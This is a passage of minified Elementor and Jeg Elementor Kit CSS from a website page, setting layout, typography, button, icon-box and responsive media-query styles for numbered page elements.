.elementor-element.elementor-element-58f2bb7e{width:auto;max-width:auto;z-index:3;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:60%;color:var( --e-global-color-5bad626 );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 150px 0px 150px;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-7897ce38{width:auto;max-width:auto;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-4e15c7d5{padding:200px 0px 200px 0px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:65%;font-size:13px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 100px 0px 100px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-12c2c30-font-size );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-12c2c30-font-size );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );}.elementor-78 .elementor-element.elementor-element-593238e8{margin-top:0px;margin-bottom:0px;padding:50px 20px 30px 20px;}.elementor-78 .elementor-element.elementor-element-87b8c1d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-296183cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-296183cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-296183cc > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:38px;width:38px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-e4ae590.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-e4ae590.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:38px;width:38px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-303622e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-303622e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:38px;width:38px;}.elementor-78 .elementor-element.elementor-element-2f845c92{padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-1c149ff8.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-1c149ff8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-78 .elementor-element.elementor-element-1c149ff8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-1c149ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-47be6d24{--spacer-size:600px;}.elementor-78 .elementor-element.elementor-element-47be6d24 > .elementor-widget-container{margin:0px 300px 0px 80px;padding:0px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 3px;height:65px;width:65px;line-height:65px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button svg{width:15px;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-53270ab8{left:364px;}body.rtl .elementor-78 .elementor-element.elementor-element-53270ab8{right:364px;}.elementor-78 .elementor-element.elementor-element-53270ab8{top:305px;}.elementor-78 .elementor-element.elementor-element-4a23140e > .elementor-element-populated{margin:80px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:77%;font-size:13px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 50px 20px 0px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > a{font-size:13px;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > a{font-size:13px;}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-560a3355 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-e96d22d .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-78ef9463.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-78ef9463.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon{font-size:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner > .icon svg{width:60px;}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper{font-size:var( --e-global-typography-86d9758-font-size );line-height:var( --e-global-typography-86d9758-line-height );letter-spacing:var( --e-global-typography-86d9758-letter-spacing );word-spacing:var( --e-global-typography-86d9758-word-spacing );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-5218b235 .jeg-elementor-kit.jkit-fun-fact .fun-fact-inner .content .number-wrapper .super{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-90b4252{padding:50px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-1d0c4c0 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-8b85baf{--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:30px;}.elementor-78 .elementor-element.elementor-element-fe42cc2{padding:50px 0px 50px 0px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:60%;font-size:13px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-bf6b396 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-81e12e5 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-2a80b71 img{width:100%;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-c643f4d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-9999d4e > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-374212d img{width:100%;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-76aab9b .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-f9b7cb7 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-9cce782 img{width:100%;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-4bdd705 .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-857c565 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-4e5e9ed img{width:100%;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-23b423d .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-58f14a6 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-8fa571e img{width:100%;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-b78698c .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-2737ce3 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-0d3ebf3 img{width:100%;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:65px;}.elementor-78 .elementor-element.elementor-element-de4de9e .jeg-elementor-kit.jkit-icon-box .icon-box-button a.icon-box-link{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-78 .elementor-element.elementor-element-0400cd8 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-0400cd8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-d066458 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-d066458 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-4764945{padding:50px 0px 100px 0px;}.elementor-78 .elementor-element.elementor-element-6ad487a3 > .elementor-element-populated{margin:50px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:66%;font-size:13px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 200px 20px 0px;}.elementor-78 .elementor-element.elementor-element-331e8c9b .jeg-elementor-kit.jkit-heading .heading-section-subtitle{font-size:var( --e-global-typography-secondary-font-size );}.elementor-78 .elementor-element.elementor-element-3c2417db .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-78 .elementor-element.elementor-element-6f3e308f > .elementor-element-populated{margin:20px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-28a5f171{left:-177px;}body.rtl .elementor-78 .elementor-element.elementor-element-28a5f171{right:-177px;}.elementor-78 .elementor-element.elementor-element-28a5f171{top:238px;}.elementor-78 .elementor-element.elementor-element-704f15cf{padding:100px 0px 80px 0px;}.elementor-78 .elementor-element.elementor-element-30d77780 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 3px;height:65px;width:65px;line-height:67px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button i{font-size:15px;}.elementor-78 .elementor-element.elementor-element-58f2bb7e .jeg-elementor-kit.jkit-video-button svg{width:15px;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:70%;font-size:13px;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-1e248cd4 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-78 .elementor-element.elementor-element-7897ce38 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}}@media(max-width:767px){.elementor-78 .elementor-element.elementor-element-4e15c7d5{padding:200px 0px 150px 0px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:100%;font-size:12px;line-height:2em;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-12c2c30-font-size );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );}.elementor-78 .elementor-element.elementor-element-dbfae2d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-dbfae2d{width:100%;max-width:100%;}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-12c2c30-font-size );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );}.elementor-78 .elementor-element.elementor-element-593238e8{padding:50px 20px 50px 20px;}.elementor-78 .elementor-element.elementor-element-87b8c1d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-296183cc > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-element-populated{padding:20px 30px 20px 30px;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px 20px 20px 20px;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-2f845c92{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-3993685 img{width:85%;}.elementor-78 .elementor-element.elementor-element-47be6d24{--spacer-size:300px;top:67px;}.elementor-78 .elementor-element.elementor-element-47be6d24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 120px 0px;}body:not(.rtl) .elementor-78 